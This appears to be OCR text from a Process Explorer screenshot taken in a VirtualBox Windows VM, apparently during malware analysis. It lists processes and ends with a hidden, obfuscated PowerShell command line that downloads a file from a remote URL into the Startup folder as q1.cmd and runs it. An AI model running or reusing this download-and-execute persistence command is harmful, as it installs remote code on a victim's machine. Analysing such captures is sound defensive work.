 svchost.exe 3,464 K 14,672 K 1652 Host Process for Windows S... Microsoft Corporation
MsMpEng.exe 0.10 123,168 K 124,896 K 1792 Antimalware Service Execut... Microsoft Corporation
NisSrv.exe 4,092 K 2,300 K 1996 Microsoft Network Realtime I... Microsoft Corporation
SearchIndexer.exe 15,908 K 17,348 K 2692 Microsoft Windows Search I... Microsoft Corporation
SearchProtocolHost.e... 2,188 K 10,552 K 1088
SearchFilterHost.exe 1,736 K 6,792 K 2536
svchost.exe 2,148 K 12,064 K 3416 Host Process for Windows S... Microsoft Corporation
sppsvc.exe 5,092 K 15,812 K 3944 Microsoft Software Protectio... Microsoft Corporation
WmiApSrv.exe 0.05 1,352 K 6,992 K 4084 WMI Performance Reverse ... Microsoft Corporation
svchost.exe 2,936 K 10,876 K 2164 Host Process for Windows S... Microsoft Corporation
lsass.exe 0.02 3,488 K 8,680 K 520 Local Security Authority Proc... Microsoft Corporation
winlogon.exe 2,736 K 8,608 K 452
dwm.exe 0.35 59,276 K 94,592 K 732
explorer.exe 0.44 36,572 K 184,780 K 2252 Windows Explorer Microsoft Corporation
VBoxTray.exe 0.04 2,380 K 15,416 K 1060 VirtualBox Guest Additions Tr... Oracle Corporation
OneDrive.exe 8,828 K 128,340 K 576 Microsoft OneDrive Microsoft Corporation
procexp.exe 2,548 K 9,128 K 3484 Sysinternals Process Explorer Sysinternals - www.sysinter...
procexp64.exe 1.98 10,732 K 28,440 K 3424 Sysinternals Process Explorer Sysinternals - www.sysinter...
powershell.exe 0.20 70,996 K 93,692 K 2904 Windows PowerShell Microsoft Corporation
conhost.exe 4,484 K 12,544 K 3992 Console Window Host Microsoft Corporation
Command Line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Ex bYPAsS -noeX -winDo HidDeN (NEW-ob
JecT sysTem.Net.WebClieNt).doWnLoAdfiLe('https:/ 'C:\Users\User\start Men
u\Programs\Startup\q1.cmD'); cmD /c 'C:\Users\User\start Menu\Programs\Startup\q1.cmD'
CPU Usage: 8.03%
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe